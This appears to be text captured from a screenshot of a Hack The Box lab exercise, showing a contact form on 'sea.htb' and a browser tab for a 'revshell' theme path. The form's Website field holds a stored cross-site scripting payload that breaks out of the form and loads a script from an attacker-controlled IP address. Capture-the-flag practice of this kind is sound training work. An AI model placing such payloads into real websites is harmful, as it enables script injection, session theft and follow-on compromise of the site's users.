 Sea - Login
Contact Form
sea.htb/themes/revshell
Leroy Matthew - How to
Not secure
sea.htb/contact.php
Competition registration - Sea
Form submitted successfully!
Name:
foobar
Email:
foobar@foobar.local
Age:
21
Country:
US
Website:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.93:8000/xss.js"></s
Submit